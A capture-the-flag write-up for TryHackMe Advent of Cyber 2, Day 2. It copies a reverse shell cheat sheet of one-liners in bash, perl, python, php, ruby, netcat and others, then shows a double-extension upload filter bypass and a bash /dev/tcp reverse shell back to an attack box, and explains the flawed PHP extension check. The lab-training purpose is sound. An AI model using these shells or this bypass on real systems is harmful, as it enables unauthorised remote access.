TryHackMe: https://tryhackme.com/room/adventofcyber2
Task Overview
This appears to be a primer on uploading a shell and bypassing some file type restrictions.
Useful Reasources
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
Webpage
Ok, so going to the page we get

So we need to pass an id to the page using GET request. From the task page we can see the below which includes an id

Tasks
What string of text needs added to the URL to get access to the upload page?
Using the information in the above note, we need to add ?id=xxxxxx . Once added we can now upload some files.
What type of file is accepted by the site?
Looking at the upload dialog it states we can upload pictures which could be describe using a different word...

Bypass the filter and upload a reverse shell.

Ok so trying to upload just a normal web.php shell we get.
So first lets try an easy one web.jpeg.php

Boom easy win, this works becuase it appears that the code is just checking for what is after the first '.'
In which directory are the uploaded files stored?
Using dirb or gobuster you can spot the directory
---- Scanning URL: http://10.10.65.160/ ----
==> DIRECTORY: http://10.10.65.160/assets/
+ http://10.10.65.160/cgi-bin/ (CODE:403|SIZE:217)
+ http://10.10.65.160/favicon.ico (CODE:200|SIZE:1150)
==> DIRECTORY: http://10.10.65.160/noindex/
==> DIRECTORY: http://10.10.65.160/[redacted]/
So we can access our shell via http://{IP}/xxxxxx/web.jpeg.php
Activate your reverse shell and catch it in a netcat listener!
I uploaded a webshell so to get a reverse shell I am going to start nc using -lvnp 4444 on my attack box and then run the below in the webshell
/bin/bash -c 'bash -i >& /dev/tcp/10.9.5.198/4444 0>&1'
What is the flag in /var/www/flag.txt?
This is nice and easy
bash-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lessons, without which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{[REDACTED]}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
--Muiri (@MuirlandOracle)
==============================================================
An explaination
So above I said it was easy as it just checks what is after the first . , but what does this look like ? Lets look at the contents of upload.php and specifically these parts:
......
$data = json_decode(file_get_contents("php://input"), true);
......
$ext = trim(explode(".", $data["name"])[1], "\n");
if(!$ext){
die(json_encode(["res"=>"Error","msg"=>"No extension detected"]));
} else if ($ext != "jpg" && $ext != "jpeg" && $ext != "png"){
die(json_encode(["res"=>"Error","msg"=>"Invalid extension!"]));
}
I have only copied sections of the code, but you can see that $data is the file we provide. Once deconed there is an attribute name within $data which is used to get the extension
$ext = trim(explode(".", $data["name"])[1], "\n");

We can see that it is using trim and explode to get split out the name attribute and is getting item 1 out of the array it creates. Remember Arrays start at 0 ... so in our first attempt it see's
name('shell','php)
so the extension is php which does match the condition below and so tells us invalid extension!.
($ext != "jpg" && $ext != "jpeg" && $ext != "png")
but in our second attempt
name('shell','jpeg',php')
it splits it out and see's jpeg as then extension
Day 2 Done!!!!
Credit: shenanigansen

![Advent Of Cyber 2: [Day 2] Web Exploitation The Elf Strikes Back!](/content/images/size/w1920/2020/12/head-5.png)